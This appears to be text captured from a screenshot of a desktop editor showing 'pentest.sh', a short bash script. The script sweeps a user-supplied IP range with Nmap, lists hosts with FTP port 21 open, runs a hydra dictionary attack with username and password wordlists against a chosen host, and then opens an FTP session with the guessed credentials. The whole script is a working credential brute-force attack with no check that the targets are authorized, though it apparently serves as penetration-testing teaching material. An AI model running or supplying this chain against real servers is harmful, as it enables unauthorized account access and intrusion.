 Applications Places Text Editor Wed 06:04 1
Home
Open pentest.sh Save
~/
#!/bin/bash
tput clear
#Nmap Host Identification
echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
echo "Please Enter the Scan Range:"
read ip_range
nmap -sP $ip_range -oG out.txt
cat out.txt | grep Up > out1.txt
cat out1.txt | cut -d " " -f2 > open.txt
#Nmap FTP scan
nmap -p 21 `cat open.txt` -oG final.txt
cat final.txt | grep open > ftp.txt
echo ""
echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
cat ftp.txt | cut -d " " -f2
# FTP Dictionary Attack
echo ""
echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
echo "The script will perform dictionary attack on the selected host using hydra."
read ip_addr
hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
echo ""
echo "Now that you have obtained the credentials, let us login to the FTP Server."
echo "Enter the IP address of the FTP server:"
read ftp_ip
ftp $ftp_ip